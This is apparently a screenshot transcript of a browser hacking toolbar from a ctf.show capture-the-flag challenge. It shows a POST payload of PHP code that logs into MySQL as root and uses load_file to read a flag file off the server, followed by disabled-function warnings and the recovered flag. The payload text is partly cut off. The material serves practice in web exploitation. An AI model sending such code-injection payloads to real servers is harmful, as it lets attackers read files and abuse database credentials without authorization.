 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://7763037a-7081-4161-a85a-0681855f6477.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data c=try {$dbh = new PDO('mysql:host=localhost;dbname=ctftraining', 'root','root');foreach($dbh->query('select load_file("/flag36d.txt")') as $row){echo($row[0])."|"
(PDOException $e) {echo $e->getMessage();exit(0);}exit(0);
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{d287d9fe-efb5-4640-af99-6e8ae90a2af9} |